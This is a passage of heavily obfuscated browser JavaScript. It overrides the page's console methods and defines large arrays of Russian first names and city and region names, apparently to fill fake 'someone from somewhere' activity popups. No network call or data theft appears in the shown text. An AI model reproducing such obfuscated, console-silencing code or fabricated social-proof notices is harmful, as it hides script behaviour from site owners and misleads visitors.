_0x51f65e();},'tiiaz':_0x29848e(0x2b2,0x2d5,0x264,0x3a4),'toZcE':_0x1cd999[_0x4219b4(-0x138,-0x109,0x151,0x8)],'gLphX':function(_0x26b687,_0x7d3a25){function _0x1877f2(_0x59e5f5,_0x191025,_0x5b408e,_0xce8b51){return _0x29848e(_0x59e5f5-0x7c,_0x191025,_0x5b408e-0x85,_0xce8b51- -0x12c);}return _0x1cd999[_0x1877f2(-0x1,0xbe,-0x42,0x112)](_0x26b687,_0x7d3a25);},'PKQPG':_0x4219b4(-0x77,-0x10a,0x4e,0xe),'tdZPl':function(_0x297e7b,_0x4cb2b2){function _0x31549f(_0xc103c9,_0x1b28b3,_0x189bd6,_0x747a6c){return _0x29848e(_0xc103c9-0x56,_0x1b28b3,_0x189bd6-0x90,_0x189bd6-0xa2);}return _0x1cd999[_0x31549f(0x447,0x21c,0x332,0x23f)](_0x297e7b,_0x4cb2b2);},'Mkuqf':_0x1cd999['BIejt'],'HFhDu':_0x1cd999[_0x4219b4(0x212,0x258,0x2,0xf8)],'VzxgR':_0x1cd999['dyfeC'],'wNVTp':function(_0x3cf26e,_0x52e29a,_0x55a06b){return _0x3cf26e(_0x52e29a,_0x55a06b);}},_0x130a8f=function(){function _0x3231ca(_0x5007be,_0x207f06,_0x43dd57,_0x3c3877){return _0x4219b4(_0x5007be-0x1c7,_0x207f06-0x2f,_0x3c3877,_0x43dd57-0x155);}function _0x45c409(_0x2b537c,_0xd1a9da,_0x10a8e,_0x133865){return _0x29848e(_0x2b537c-0x40,_0x10a8e,_0x10a8e-0x1b1,_0x2b537c- -0x1be);}var _0x1d3f53={'WmrMY':function(_0x24ad6e){function _0x2c17da(_0x5a01b6,_0x456068,_0x226ede,_0x3708e0){return _0x281b(_0x3708e0- -0x250,_0x226ede);}return _0x575bff[_0x2c17da(0x1cd,0x1d3,0x96,0xf4)](_0x24ad6e);},'NNdcI':function(_0x216b11,_0x2b136b){return _0x216b11+_0x2b136b;},'NuOvX':_0x575bff[_0x45c409(0x242,0x15e,0x245,0x39e)]};if(_0x575bff[_0x45c409(0x12d,0x58,0xff,-0x5)]===_0x575bff[_0x45c409(0x12d,0x17f,0xdb,0x123)]){var _0x43743a;try{_0x575bff[_0x3231ca(0x255,0x14e,0x232,0x2fb)](_0x575bff['PKQPG'],_0x575bff[_0x45c409(0x25b,0xf7,0x37f,0x31d)])?_0x53e9eb=ygctvE[_0x45c409(0xbd,-0xa3,0x128,0x9f)](_0x29a94b,ygctvE[_0x45c409(0x8d,-0x54,-0x92,0xfd)](_0x45c409(0x1d3,0x146,0x69,0x131)+'nction()\x20',ygctvE[_0x45c409(0x155,0x231,0x74,0x8f)])+');')():_0x43743a=_0x575bff[_0x3231ca(0x24a,0x143,0x1b6,0x278)](Function,_0x575bff[_0x3231ca(0x27a,0x33,0x186,0xb3)](_0x575bff[_0x3231ca(0x17e,0x231,0x262,0x12e)](_0x575bff[_0x45c409(0x14c,0xc7,0x142,0x185)],_0x45c409(0x237,0x155,0x17c,0x2d3)+_0x3231ca(0x2fe,0x376,0x2b9,0x315)+_0x3231ca(0x244,0x110,0x175,0xe4)+'\x20)'),');'))();}catch(_0x4230b1){if(_0x575bff['HFhDu']!==_0x575bff[_0x45c409(0x20c,0x230,0xc1,0xe3)])_0x43743a=window;else var _0x877515=_0x45c409(0x1dd,0x236,0x348,0x306);}return _0x43743a;}else this[_0x3231ca(0xe6,0x289,0x1d4,0x75)][_0x45c409(0x1a4,0x25e,0x270,0xfc)]=_0x1d3f53[_0x45c409(0x12e,0x21e,0x1d3,0xa0)](_0x2dbced),this[_0x3231ca(0x11b,0x9c,0x1d4,0x2f2)][_0x3231ca(0x24a,0x198,0x291,0x18c)][_0x45c409(0x12c,0x2b,0x28d,0xd4)](_0x1d3f53['NNdcI'](this['classCSS'],_0x1d3f53[_0x3231ca(0x2a1,0x378,0x32d,0x277)]));};function _0x29848e(_0x7d1ad8,_0x3c7129,_0xbed8d8,_0x1bd90f){return _0xdf889a(_0x3c7129,_0x3c7129-0x128,_0xbed8d8-0xd6,_0x1bd90f-0x333);}function _0x4219b4(_0x5c5743,_0x22bbf8,_0x3899d8,_0x5d9b95){return _0xdf889a(_0x3899d8,_0x22bbf8-0x182,_0x3899d8-0xdd,_0x5d9b95-0x119);}var _0x38a6f3=_0x130a8f(),_0x384667=_0x38a6f3['console']=_0x38a6f3['console']||{},_0x49d61d=[_0x1cd999['kCmLj'],_0x1cd999['hEYVv'],_0x1cd999[_0x29848e(0x457,0x2a2,0x321,0x2f3)],_0x1cd999[_0x4219b4(0x1c6,0x268,0xfb,0x204)],_0x1cd999[_0x29848e(0x360,0x151,0x1a5,0x263)],_0x1cd999['YPWMW'],_0x1cd999[_0x29848e(0x3b8,0x2c4,0x328,0x2c9)]];for(var _0x5c1f27=0xdc0*-0x1+0xe9a+-0x2*0x6d;_0x1cd999[_0x4219b4(0x1e0,0x22d,0xf1,0x1c7)](_0x5c1f27,_0x49d61d[_0x4219b4(0x98,-0x145,-0xb2,-0x35)]);_0x5c1f27++){if(_0x1cd999[_0x4219b4(0x28,0x117,-0x124,0x24)](_0x1cd999['gqTgv'],_0x4219b4(-0x4b,-0x35,0x9e,0x99))){var _0x1e2573=_0x1cd999[_0x4219b4(0x12,0x14e,0x15f,0x40)][_0x29848e(0x15e,0x41,0x24e,0x170)]('|'),_0x216ce7=0x1*-0xa54+0x2*-0x653+0xad*0x22;while(!![]){switch(_0x1e2573[_0x216ce7++]){case'0':_0x12ccf4['toString']=_0x415b5c[_0x29848e(0x22a,0x40a,0x23c,0x376)]['bind'](_0x415b5c);continue;case'1':var _0xef1b0=_0x49d61d[_0x5c1f27];continue;case'2':var _0x415b5c=_0x384667[_0xef1b0]||_0x12ccf4;continue;case'3':_0x12ccf4[_0x4219b4(0x8a,0x25c,0x134,0x1f4)]=_0x8efd44['bind'](_0x8efd44);continue;case'4':var _0x12ccf4=_0x8efd44[_0x4219b4(0x14e,0x289,0x23a,0x17a)+'r'][_0x29848e(0x3d6,0x584,0x303,0x420)][_0x4219b4(0x346,0x13c,0x188,0x1ef)](_0x8efd44);continue;case'5':_0x384667[_0xef1b0]=_0x12ccf4;continue;}break;}}else _0x575bff[_0x4219b4(0x1ee,0x7b,0x9b,0x18c)](_0xbebdef,function(){function _0x1c11fa(_0x2ea954,_0x46939b,_0x21cd2b,_0x5b9d66){return _0x29848e(_0x2ea954-0x170,_0x46939b,_0x21cd2b-0x9d,_0x5b9d66- -0x135);}_0x46a156['init']()[_0x1c11fa(0x89,-0x54,-0xe2,0x40)]();},_0xbdfac4[_0x4219b4(-0x118,-0x37,0x141,0xc)]);}});_0x229bcb();var _0x1fe636=['Александр',_0x1cd999[_0xc3fda3(0x3b8,0x25d,0x35a,0x2d6)],_0xc3fda3(0x199,0x15f,0x2c6,0x35b),_0x1cd999['qOzFE'],_0x1cd999[_0xdf889a(-0x117,0x176,-0x6,0x3c)],_0x1cd999[_0xc3fda3(0x235,0x2f6,0x3a0,0x442)],_0x1cd999[_0xc3fda3(0x5a,-0x33,0x136,-0x7)],_0xc3fda3(0x2ae,0x2fe,0x22a,0x356),_0x1cd999['upkPp'],_0xc3fda3(0x173,0x1fb,0x1e1,0x8e),_0xdf889a(-0x3,-0xcc,-0x2c,0x29),_0x1cd999[_0xdf889a(0x2d,0x136,-0x3f,0x83)],_0x1cd999[_0xc3fda3(0x158,0x162,0x121,0x16f)],_0x1cd999[_0xdf889a(-0x12d,-0x27a,-0xa5,-0x19a)],_0x1cd999[_0xdf889a(0x11a,0x65,0xe9,0x3c)],_0x1cd999['KfWdF'],_0x1cd999['UhGCT'],_0x1cd999['chNud'],_0x1cd999[_0xdf889a(-0xc8,-0x2d8,-0x15f,-0x1b4)],_0x1cd999[_0xc3fda3(0x32b,0x2a2,0x332,0x437)],_0x1cd999['rfeBY'],_0x1cd999[_0xdf889a(-0x232,-0x1db,-0x191,-0x125)],_0x1cd999[_0xc3fda3(0xae,0x8c,0x129,0x25c)],_0x1cd999[_0xdf889a(-0x125,0xd8,-0xa4,-0x50)],_0xdf889a(0x59,-0x9f,0x1d1,0xc7),_0x1cd999[_0xdf889a(-0x1db,-0xff,-0x1e8,-0x1e7)],_0x1cd999['rsowM'],_0x1cd999[_0xdf889a(-0xc8,-0xf0,0x18d,0x25)],_0x1cd999[_0xdf889a(0x70,0x31,0xd8,-0x62)],'Руслан',_0x1cd999['Qmndh'],_0x1cd999[_0xdf889a(0x8d,-0xd6,0x37,-0xc6)],'Вячеслав',_0x1cd999[_0xdf889a(0x6,-0xc3,0x54,-0x96)],_0xdf889a(0x1bb,-0x38,0x1df,0xec),_0x1cd999[_0xdf889a(0x100,-0x157,0x86,-0x19)],_0x1cd999['GXhuC'],_0x1cd999[_0xc3fda3(0x30a,0x4cb,0x377,0x3e3)],_0x1cd999[_0xc3fda3(0x466,0x1cd,0x302,0x3cb)],_0x1cd999[_0xc3fda3(0x30f,0x1f1,0x20a,0x1f2)],_0x1cd999[_0xdf889a(-0x75,-0x60,-0x259,-0xfd)],_0x1cd999[_0xc3fda3(0x172,0x397,0x2b9,0x30f)],_0x1cd999['Vggjb'],_0x1cd999[_0xc3fda3(0x17a,0x105,0x254,0x35b)],_0x1cd999[_0xdf889a(-0x74,0x58,0x2b,-0x67)],_0x1cd999[_0xdf889a(0x1cf,-0x40,0x102,0x95)],_0xc3fda3(0x403,0x1b9,0x2a0,0x399),_0x1cd999[_0xc3fda3(0x1dd,0x2e,0x151,0xb1)],_0x1cd999[_0xdf889a(-0xd5,-0x190,-0x17c,-0x68)],_0x1cd999[_0xc3fda3(0x342,0x2dd,0x27a,0x3d9)],'Пётр',_0xc3fda3(0x2cf,0x2bd,0x283,0x19c),_0x1cd999['aeOXL'],'Данил',_0x1cd999[_0xc3fda3(0x22c,0x317,0x1bd,0x2fe)],_0x1cd999['FbgTm'],_0x1cd999[_0xdf889a(-0x19b,0x84,0x44,-0x4e)],'Григорий',_0x1cd999[_0xdf889a(0x4b,0x10,-0x177,-0xec)],_0x1cd999[_0xc3fda3(0x23c,0x41e,0x367,0x36e)],_0x1cd999[_0xc3fda3(0x331,0x27e,0x301,0x33e)],_0x1cd999[_0xdf889a(-0x116,0x49,-0x121,-0x3)],_0x1cd999[_0xdf889a(0x6b,-0x85,0x1e5,0xcf)],_0xdf889a(-0x6e,-0x147,-0x126,-0x118),_0x1cd999[_0xdf889a(-0x92,-0x266,0x49,-0x10a)],_0x1cd999[_0xc3fda3(0x2b0,0x16a,0x2c9,0x281)],_0xc3fda3(0x11f,0x116,0x252,0x23f),_0x1cd999[_0xc3fda3(0x243,0x2f4,0x324,0x364)],_0x1cd999[_0xc3fda3(0xa2,0xfd,0x11f,0x107)],'Ильнур',_0x1cd999[_0xdf889a(-0x267,-0x163,-0x91,-0x13a)],_0x1cd999['PPQxk'],_0xc3fda3(0x248,0x163,0x2bb,0x27a),_0xc3fda3(0x349,0x281,0x2d1,0x35d),'Рустем',_0x1cd999['Zygxl'],_0x1cd999['CEhpE'],'Ян',_0x1cd999[_0xc3fda3(0x1d2,0x95,0xee,0x1f6)],_0x1cd999[_0xc3fda3(0x16f,0x149,0x16d,0x1fe)],_0x1cd999['pdPoM'],_0x1cd999[_0xdf889a(-0x1b0,-0x1f,0x3a,-0x137)],_0x1cd999[_0xc3fda3(0x416,0x181,0x2c4,0x2c0)],_0x1cd999[_0xdf889a(-0xf6,-0x10c,0x4c,0x50)],_0x1cd999[_0xc3fda3(0x3bb,0x2c5,0x353,0x2a9)],_0x1cd999[_0xdf889a(-0x22d,-0x29a,-0x168,-0x15b)],_0xdf889a(-0x64,0x5a,0x8c,-0xd3),_0xdf889a(-0xe3,-0x137,-0x266,-0x1bc),_0x1cd999[_0xdf889a(0xcd,-0x11e,0x55,0x35)],_0x1cd999[_0xc3fda3(0x43a,0x1f5,0x318,0x269)],_0x1cd999[_0xdf889a(-0x7a,-0x83,0xbb,-0x73)],_0x1cd999[_0xdf889a(0x169,0x172,-0x79,0x19)],_0x1cd999[_0xc3fda3(0x462,0x27c,0x2fe,0x208)],_0xc3fda3(0x408,0x2f2,0x363,0x43d),_0x1cd999['pWdFd'],_0x1cd999['gPPSx'],_0xdf889a(-0x101,-0x11f,-0xf8,-0x1a9),_0x1cd999['pWLDn'],_0x1cd999[_0xc3fda3(0x4e9,0x2d0,0x389,0x258)],_0xdf889a(-0x29f,-0xfa,-0x5d,-0x13d),_0x1cd999[_0xdf889a(-0x17a,-0x15f,-0x1a3,-0x57)],_0x1cd999[_0xdf889a(0xd8,0x4d,0x6f,0x98)],_0x1cd999['WNVxX'],_0x1cd999[_0xc3fda3(0xaf,0x1ce,0x112,0xd3)],_0x1cd999['tJZHW'],_0x1cd999[_0xdf889a(0xa9,-0x7d,-0x47,0x19)],_0x1cd999['dGAtv'],_0x1cd999[_0xdf889a(-0x31,-0x11d,-0xc7,-0xc8)],_0xdf889a(-0x151,-0x132,-0x45,-0x122)],_0x30d1fe=[_0x1cd999[_0xc3fda3(-0x4b,0x254,0xea,0x19a)],_0x1cd999[_0xc3fda3(0x307,0x1e7,0x31f,0x286)],_0x1cd999['SGjxv'],_0x1cd999[_0xc3fda3(0x234,0x2da,0x2fd,0x2cc)],_0x1cd999[_0xdf889a(0x22d,0xa2,0x60,0xbb)],_0x1cd999[_0xc3fda3(0x23b,0x5f,0xe4,0x1b5)],_0x1cd999['mzMpO'],_0x1cd999[_0xdf889a(-0x12d,-0x32c,-0x145,-0x1d1)],_0x1cd999[_0xc3fda3(0x384,0x32f,0x2c0,0x2f3)],_0xdf889a(-0xf,-0x5d,-0x2d,-0x179),_0x1cd999[_0xc3fda3(0x1d2,0xc9,0xea,-0x47)],_0x1cd999['Mvnbd'],_0x1cd999[_0xc3fda3(0x497,0x443,0x349,0x42b)],_0xc3fda3(0x7b,0x306,0x195,0x292),_0x1cd999[_0xdf889a(0x5a,-0x5b,-0x6b,0xbb)],_0x1cd999[_0xdf889a(-0x2f7,-0x286,-0x1bb,-0x1f3)],_0xdf889a(-0x1c1,-0x48,-0x24b,-0x1a5),_0xc3fda3(0x29b,0x2b8,0x16e,0x1f),_0x1cd999[_0xdf889a(0x15b,0x34,0x101,-0x17)],_0x1cd999[_0xc3fda3(0x1b3,0x313,0x2f5,0x225)],_0x1cd999[_0xdf889a(-0x270,-0x138,-0x244,-0x135)],_0x1cd999[_0xc3fda3(0x3f5,0x25c,0x3b4,0x4ac)],_0x1cd999[_0xc3fda3(0x13f,0x38f,0x247,0xd3)],_0x1cd999[_0xdf889a(-0x45,-0x2a6,-0x120,-0x180)],_0xc3fda3(0x27c,0x358,0x212,0x20c),_0x1cd999['sdIxc'],_0xdf889a(0x13c,-0xa7,-0x19f,-0x33),_0x1cd999[_0xc3fda3(0x4a,0x1c3,0xf9,-0x4a)],_0xdf889a(-0x153,-0x364,-0x24e,-0x1f4),_0x1cd999[_0xc3fda3(0x3d7,0x400,0x325,0x2f3)],_0x1cd999[_0xdf889a(-0x156,-0x12d,-0x97,-0x1d2)],_0xdf889a(-0x24b,-0x10d,-0x24d,-0x13f),_0x1cd999[_0xdf889a(-0x1fb,-0x7d,-0xa1,-0x149)],_0x1cd999[_0xdf889a(0x1,-0x7,0x94,0x44)],_0x1cd999[_0xdf889a(-0xaa,-0x38,-0x6c,-0xe2)],_0xc3fda3(0x45c,0x495,0x397,0x40e),_0x1cd999[_0xdf889a(0xb9,-0x53,0x1a4,0xc8)],_0xc3fda3(-0xc,0x273,0x116,-0x50),'Тамара','Алёна',_0x1cd999[_0xdf889a(-0xd9,0xec,0x42,-0xb)],_0x1cd999[_0xc3fda3(0x209,0xea,0x12d,0x86)],_0x1cd999[_0xdf889a(-0x15d,-0x19c,-0x2a9,-0x197)],_0x1cd999[_0xc3fda3(0x2bf,0x21b,0x268,0x215)],_0xc3fda3(0x32e,0x468,0x34b,0x2b4),_0xdf889a(-0xde,-0x94,-0x278,-0x1e8),_0x1cd999[_0xc3fda3(0x1d3,0xd4,0x181,0x2b5)],_0xc3fda3(0x36d,0x2c3,0x2ef,0x3e0),_0x1cd999[_0xdf889a(-0x1cc,-0x142,0x2c,-0x110)],_0x1cd999['WMjcg'],_0xc3fda3(0x208,0x44b,0x343,0x23b),_0x1cd999['ivYtl'],_0x1cd999[_0xc3fda3(0xe0,0x169,0x13c,0x94)],_0x1cd999[_0xdf889a(0xf5,0x141,0x1c9,0xbe)],_0x1cd999[_0xc3fda3(0x59,0x1,0x12a,0x175)],'Зоя',_0x1cd999[_0xc3fda3(0x345,0x267,0x209,0x34d)],_0x1cd999[_0xdf889a(-0xbf,-0xe,0x1a,0xb3)],_0xdf889a(0xf2,-0x6c,0xfa,0xc),_0x1cd999['CHbGN'],_0xdf889a(0xfb,-0xf1,0x40,-0x2f),_0x1cd999[_0xdf889a(-0x22b,-0x8a,-0x1a1,-0x161)],_0x1cd999[_0xdf889a(-0x23c,0x51,-0x21,-0xf3)],_0x1cd999[_0xc3fda3(0x249,0x1c3,0x28c,0x2e2)],_0xdf889a(-0x9a,0x181,0x4f,0x8f),_0x1cd999['wMFBj'],_0x1cd999[_0xdf889a(-0x22c,-0x50,-0x2a2,-0x16b)],_0x1cd999[_0xdf889a(-0x30,-0x7d,-0x6f,-0x167)],_0x1cd999[_0xdf889a(-0x2b,0x40,-0x144,-0x7b)],_0x1cd999['josOe'],_0x1cd999[_0xc3fda3(0x29e,0x1a8,0x1ba,0x101)],_0x1cd999['PsKqD'],_0x1cd999['aKlxF'],_0x1cd999[_0xc3fda3(0x2b3,0x255,0x18f,0x24a)],_0x1cd999['qsVxg'],_0x1cd999[_0xdf889a(-0x164,-0x117,-0xd3,-0x2)],_0x1cd999[_0xdf889a(-0x1fb,-0x208,0x29,-0xa4)],_0x1cd999[_0xc3fda3(0x2fd,0x431,0x38e,0x4b9)],_0x1cd999[_0xdf889a(-0xa5,0x18f,0x127,0x4c)],_0x1cd999[_0xdf889a(-0xe8,-0x141,0x5,-0xd4)],_0x1cd999['Dcngm'],_0x1cd999[_0xdf889a(0x6d,0x81,-0xd9,-0xab)],_0x1cd999['LmRBT'],_0x1cd999[_0xc3fda3(0x5a,-0x20,0xfd,0x92)],_0x1cd999[_0xdf889a(-0x241,-0xc,-0x225,-0x132)],_0x1cd999['MZRga'],_0x1cd999['jpqjq'],_0xdf889a(-0x16f,-0x6,-0x6d,-0xa5),_0x1cd999[_0xc3fda3(0x238,0x103,0x253,0x179)],_0x1cd999['HZXiX'],_0xc3fda3(0x24c,0x130,0x1b9,0x22d),_0x1cd999[_0xdf889a(-0xaf,0x91,-0xbc,0xa6)],_0x1cd999['xAPRv'],_0x1cd999['GaKrO'],_0x1cd999[_0xc3fda3(0x1ff,0x152,0x248,0x1e8)],_0xc3fda3(0x2ae,0x1a2,0x14a,0xed),_0x1cd999[_0xc3fda3(0x189,0x9c,0x188,0x1f5)],_0xc3fda3(0x15e,0x1a,0x164,0x1ff),_0x1cd999[_0xdf889a(-0x69,-0x202,-0x22c,-0x198)],_0x1cd999['SZmLl'],_0xdf889a(0x1b4,0x8a,0xd,0x4a),_0x1cd999['xwcXJ'],_0xdf889a(0x3c,0x199,-0x23,0x9e),_0x1cd999['GMRCq'],_0x1cd999[_0xc3fda3(0x356,0x482,0x31e,0x285)],_0xc3fda3(0x1b6,0x32d,0x227,0x192),_0xdf889a(0x23a,0x1ce,0x2c,0xca),_0x1cd999['xDgCe']],_0x5e4525=[_0x1cd999[_0xc3fda3(0x238,0x103,0x1b3,0x13b)],_0x1cd999[_0xdf889a(-0x8c,0x2e,0xa0,-0xbb)],_0xdf889a(-0x47,-0xa2,-0x130,-0xe4),_0x1cd999[_0xdf889a(0x1c,-0x6d,0x4c,-0x64)],_0x1cd999[_0xdf889a(-0xc5,0x11,-0xc1,0x60)],_0x1cd999[_0xdf889a(-0x13d,-0x1a4,-0x233,-0x104)],_0xdf889a(-0xd7,-0x21f,-0x2ba,-0x187),_0x1cd999[_0xdf889a(-0x21a,-0x1fd,-0x14a,-0x15a)],_0x1cd999[_0xc3fda3(0x4d,0x1e0,0x1b4,0x2ea)],_0x1cd999[_0xc3fda3(0x18c,0x248,0x120,0x2f)],_0x1cd999[_0xdf889a(-0x33,-0xc6,-0x81,-0x124)],'Санкт-Пете'+_0xc3fda3(0x2c4,0x245,0x193,0x21b),_0x1cd999[_0xc3fda3(0x26e,0x2ce,0x1b7,0x2fc)],_0x1cd999[_0xc3fda3(0x13a,0x2ee,0x273,0x1bc)],_0x1cd999['WhQQh'],_0x1cd999['bYLGU'],_0x1cd999[_0xdf889a(-0x112,-0x132,-0x1fc,-0xd8)],_0x1cd999[_0xdf889a(-0x264,-0x22c,-0x15a,-0x15a)],_0xdf889a(0x3a,-0xbd,-0x33,0x55),_0x1cd999[_0xc3fda3(0x1d8,0x204,0x120,-0x2c)],_0x1cd999[_0xc3fda3(0x209,0x2ff,0x1fd,0x16f)],_0x1cd999[_0xdf889a(-0x2be,-0x244,-0x1bb,-0x155)],_0x1cd999[_0xdf889a(-0x1b8,-0x296,-0x78,-0x143)],_0x1cd999[_0xc3fda3(0x291,0x44a,0x3a2,0x4e6)],_0x1cd999[_0xdf889a(-0x4d,0x13e,-0x7d,0x59)],_0x1cd999[_0xc3fda3(0x4ff,0x409,0x3b9,0x26d)],_0xc3fda3(0x249,0x2b7,0x185,0x287),_0x1cd999[_0xc3fda3(0x22b,0x7f,0x13b,0x15e)],_0x1cd999['eZzLJ'],_0x1cd999[_0xdf889a(-0xfa,-0x12c,-0x2c,-0x26)],_0xdf889a(-0x17b,-0x255,-0x1cb,-0x1f6)+'ка',_0xdf889a(0x1ab,0x109,0x218,0xe3),_0x1cd999[_0xc3fda3(0x119,0x31,0x130,0x130)],_0x1cd999[_0xc3fda3(0x139,0xee,0x118,0x27f)],_0x1cd999['DVACI'],_0x1cd999[_0xdf889a(0xea,-0x53,0xfd,0xaa)],_0x1cd999['YIEbY'],_0x1cd999[_0xc3fda3(-0x4c,0x15a,0x10a,0x68)],_0x1cd999[_0xdf889a(-0x2c0,-0x27c,-0xe0,-0x157)],_0x1cd999[_0xdf889a(0x95,-0x147,-0x145,-0x9d)],_0x1cd999['qwOot'],_0x1cd999[_0xdf889a(-0x9f,0xb,-0x1b4,-0xd2)],_0x1cd999['tVUGW'],_0x1cd999[_0xdf889a(-0x5d,0xdc,-0x18f,-0x6e)],_0x1cd999[_0xc3fda3(0x2fe,0x23f,0x37e,0x408)],_0x1cd999[_0xc3fda3(0x30f,0x41d,0x3a9,0x4ee)],_0x1cd999['DWcqp'],_0x1cd999[_0xc3fda3(0x313,0x299,0x347,0x36a)],_0x1cd999[_0xc3fda3(0x28a,0x3d0,0x355,0x3ef)],_0x1cd999[_0xc3fda3(0x1e2,0x233,0x33e,0x375)],_0x1cd999[_0xc3fda3(0x1d,0x83,0x10e,0x220)],_0x1cd999[_0xc3fda3(0x358,0x1fc,0x2a3,0x22d)],_0x1cd999['HHzjW'],_0x1cd999[_0xc3fda3(0x23c,0x17f,0x1e6,0x32e)],_0x1cd999[_0xc3fda3(0x470,0x29f,0x39a,0x43b)],'Брянска',_0x1cd999[_0xdf889a(0x33,-0x47,0xfa,0x46)],_0x1cd999[_0xc3fda3(0x49c,0x391,0x372,0x243)],_0x1cd999[_0xc3fda3(0x1f7,0x2a6,0x258,0x244)],_0xc3fda3(0x2bf,0x381,0x3c7,0x46c),_0x1cd999['HSpBn'],'Владимира',_0x1cd999[_0xdf889a(0x80,0x37,-0xe2,-0xd7)],_0xc3fda3(0x180,0xa9,0x14e,0x1aa),_0x1cd999[_0xdf889a(-0x22,0x129,0x174,0x1c)],_0x1cd999[_0xdf889a(-0x1c,-0x10c,-0x40,-0x16f)],_0x1cd999[_0xdf889a(-0xef,-0x3d,-0x7,-0xb6)],_0x1cd999['CDaBi'],'Томска','Тулы',_0xdf889a(-0x61,-0x250,-0x167,-0xe9),'Кургана',_0x1cd999[_0xdf889a(-0x112,0x5e,-0x82,-0x3e)],'Чебоксар',_0x1cd999[_0xc3fda3(0x307,0x197,0x25d,0x102)],_0x1cd999[_0xc3fda3(0x26a,0x2b7,0x215,0x22e)],_0x1cd999['HWYqJ'],_0x1cd999[_0xdf889a(-0x77,0xcf,0x5d,-0x66)],_0x1cd999['HeQkl'],_0x1cd999[_0xdf889a(0x153,0x1e7,0x120,0x81)],_0x1cd999['FSRzn'],_0x1cd999['WocgI'],_0x1cd999[_0xc3fda3(0x28d,0x267,0x1ae,0x245)],'Сыктывкара',_0x1cd999[_0xdf889a(-0xc8,-0xcf,-0x44,-0x1d)],_0x1cd999['guHoi'],_0x1cd999[_0xdf889a(-0x1a3,-0x1af,-0x52,-0x175)],_0x1cd999['DODfW'],_0x1cd999[_0xdf889a(0x8f,0xaa,0x23f,0xe1)],_0x1cd999['lxXZX'],_0x1cd999[_0xc3fda3(0x14f,0x281,0x11a,0x11a)],'Краснодарс'+_0xc3fda3(0x127,0x328,0x26c,0x2b7),_0x1cd999[_0xdf889a(0x31,0x71,-0x102,-0x56)],_0x1cd999[_0xdf889a(-0x7a,-0x1c5,-0x106,-0x8e)],_0x1cd999[_0xc3fda3(0x184,-0x2a,0x11c,0x4a)],_0x1cd999[_0xc3fda3(0x366,0x14e,0x27f,0x304)],_0xc3fda3(0x3c4,0x36c,0x39b,0x249)+'.',_0x1cd999[_0xc3fda3(0x269,0x273,0x20e,0x2af)],_0x1cd999[_0xc3fda3(0x56,0x53,0x12f,0x1b)],_0xc3fda3(0x119,0x1e1,0x143,0x170)+_0xc3fda3(0x26,0x15b,0x166,0x265),_0x1cd999[_0xdf889a(-0x15d,-0x249,-0x215,-0x1bd)],'Краснодарс'+'кого\x20края','Новосибирс'+_0xc3fda3(0x3ba,0x261,0x352,0x303),_0x1cd999['CBOfE'],_0x1cd999['CpDLs'],_0x1cd999[_0xc3fda3(0x2f9,0x2d0,0x27f,0x140)],_0xc3fda3(0x315,0x2a1,0x39b,0x4e0)+'.',_0x1cd999['ZfNgi'],_0xc3fda3(0x198,0x3b3,0x272,0x15e)+_0xc3fda3(0x26,0x1ed,0x166,0x1d1),_0x1cd999['Rusir'],_0x1cd999['SuCuT'],_0x1cd999['fRiiZ'],_0x1cd999[_0xc3fda3(0x3dd,0x344,0x3b1,0x4db)],'Волгоградс'+'кой\x20обл.',_0x1cd999['ZEnBD'],_0x1cd999[_0xc3fda3(0x23f,0x63,0x165,0x129)],_0x1cd999[_0xc3fda3(0x365,0xc4,0x230,0x2fb)],_0xdf889a(-0x9d,-0xb5,-0x1f3,-0xa6)+_0xc3fda3(0x18d,0x22c,0x237,0x27b),_0x1cd999[_0xdf889a(0x191,-0x78,0xe2,0xd5)],_0x1cd999[_0xc3fda3(0x2f3,0x2c9,0x2e6,0x41c)],_0x1cd999['NkQmc'],'Оренбургск'+_0xdf889a(-0xa8,-0x11,0x22d,0xba),_0x1cd999['ulEmT'],_0x1cd999[_0xdf889a(-0x6f,-0x9b,-0x1a,-0xd6)],'р.Крым',_0x1cd999[_0xc3fda3(0x218,0x295,0x14c,0x102)],_0x1cd999[_0xdf889a(0x10d,-0xb7,0x1f2,0x8d)],_0x1cd999[_0xc3fda3(0x362,0x1da,0x259,0xfe)],_0x1cd999[_0xdf889a(0x175,0xd6,0x1f4,0xb6)],_0x1cd999[_0xdf889a(0x92,0x74,0x135,0x3e)],_0xdf889a(-0x11a,0x7b,0x152,-0x18),_0x1cd999[_0xdf889a(-0x1e2,-0x157,-0x88,-0x81)],_0x1cd999[_0xdf889a(-0x176,-0x222,-0x1a3,-0x130)],_0x1cd999['zkGLg'],_0x1cd999[_0xdf889a(-0x108,-0x277,-0x109,-0x12c)],_0x1cd999[_0xdf889a(-0x20,-0xcf,-0x87,-0x27)],_0x1cd999[_0xc3fda3(0x12a,0x2ac,0x214,0x2e0)],_0xdf889a(0x1e,0x122,-0x50,-0x43),_0x1cd999[_0xc3fda3(0x180,0x1c3,0x147,0x255)],_0x1cd999[_0xdf889a(-0x270,-0xff,-0x200,-0x1dc)],'Алтайского'+_0xc3fda3(0x316,0x167,0x284,0x3e5),_0x1cd999[_0xdf889a(0xb5,-0x8f,0x7f,0x53)],_0x1cd999[_0xdf889a(-0xf9,-0x1db,-0x22e,-0x145)],_0x1cd999[_0xdf889a(0x8a,0x1a6,-0x133,0x3f)],_0x1cd999[_0xdf889a(-0x23,-0xfc,0x56,-0x8c)],_0x1cd999[_0xdf889a(0x151,0x235,-0x8d,0xdc)],_0x1cd999['DwPgi'],_0x1cd999['JhBxk'],_0x1cd999[_0xc3fda3(0x2f6,0x352,0x291,0x14d)],_0xdf889a(-0x9b,-0x288,-0x292,-0x17d)+'\x20обл.',_0x1cd999[_0xc3fda3(0x8b,0xce,0x139,0x27d)],_0x1cd999[_0xc3fda3(0x7c,0x32f,0x1d7,0x169)],_0x1cd999[_0xdf889a(-0x7e,0x7,-0x14d,-0x4a)],_0x1cd999['GXlLH'],_0x1cd999[_0xc3fda3(0x14e,0x35f,0x25e,0x188)],_0x1cd999[_0xc3fda3(0x29b,0x15c,0x21b,0x16a)],_0x1cd999['QTmQT'],'р.Чувашия',_0x1cd999[_0xc3fda3(0x2b4,0x2e7,0x37a,0x29a)],_0x1cd999[_0xc3fda3(0x45c,0x42f,0x383,0x38d)],_0xdf889a(-0x135,-0x269,-0x23f,-0x1d7)+'обл.',_0xdf889a(0xae,-0xce,0x17e,0x34),'р.Бурятия','Сахалинско'+_0xc3fda3(0x4e6,0x3fc,0x382,0x29f),_0x1cd999['KHsIq'],_0x1cd999['bVmQI'],_0x1cd999[_0xdf889a(0x3,0x148,-0x3d,0xbc)],_0x1cd999[_0xdf889a(-0x185,-0x74,-0x10c,-0x